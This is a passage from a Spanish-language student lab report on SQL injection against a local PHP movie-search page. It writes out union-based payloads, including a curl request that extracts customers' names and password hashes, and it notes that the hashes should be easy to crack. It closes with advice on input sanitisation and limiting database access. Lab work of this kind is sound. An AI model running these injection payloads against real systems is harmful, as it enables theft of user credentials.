
select attname as movietitle from pg_attribute where attrelid = 21275; --

Resultado:

De nuevo con la discrepancia de códigos oid.
g, h) Somos especialmente astutos aquí y probamos lo siguiente:

$ curl "http://localhost/xSearchInjection.php?i_anio=1994%27%20and%201%3D0%20union%20all%20select%20concat(firstname%2C%20%27%20%27%2C%20password)%20as%20movietitle%20from%20customers%3B%20--" --trace-ascii h.txt

select concat(firstname, ' ', password) as movietitle from customers; --

De ser posible, también queremos las contraseñas de los clientes.

Resultado:

Aquí podemos ver la mayor de las dos
discrepancias entre la autenticación. Se ve
que como mínimo al servir el campo
password a un cliente web, viene hasheado
(probablemente MD5 por el aspecto de las
columnas, así que tampoco debería ser un
problema romperlas). Pero con esta técnica
tenemos un acceso casi ilimitado a todo tipo
de informaciones que claramente no están
pensadas para nosotros, los clientes.

I) Respecto al método POST, la respuesta es no. Ya resolvimos el mismo problema con una web que utilizaba POST en el transporte y pudimos aplicar exactamente las mismas técnicas.

Respecto al uso de un combobox, tampoco podría detener este tipo de ataques. En la web vendrían definidos los valores posibles de los años permitidos, pero incluso si el método fuese POST, una herramienta como curl puede inyectar cualquier valor de parámetros que quiera. La solución es la misma que en el caso anterior: sanitazion de los inputs y quizás debería explorarse revocar acceso a los usuarios provenientes de la web, para que únicamente tengan acceso a las tablas más básicas posibles, y desde luego NO a las tablas internas de PostgreSQL.

